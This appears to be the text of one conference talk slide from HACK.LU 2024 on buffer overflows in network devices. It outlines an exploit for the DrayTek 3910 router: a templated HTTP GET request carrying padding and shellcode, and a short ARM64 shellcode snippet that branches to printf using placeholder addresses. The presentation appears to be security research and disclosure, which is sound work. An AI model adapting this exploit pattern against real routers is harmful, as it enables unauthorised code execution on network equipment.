 HACK.LU
2024
DrayTek 3910: the exploit
Once we've dealt with our deallocation problem...
GET /cgi-bin/[vulnerable].cgi?[&&&... &&&] [SHELLCODE][MSG] HTTP/1.1 [...]
01: adr x0, #24
02: movz x19, #0xbeef
03: movk x19, #0xdead, lsl #16
04: movz x30, #0xf00d
05: movk x30, #0xbaad, lsl #16
06: br x19
Address of [MSG]
Address of “printf()”
“Recover” address
Call “printf()”
Ghosts'n'Gadgets: Common Buffer Overflows
That Still Haunt Our Networks
- Stanislav Dashevskyi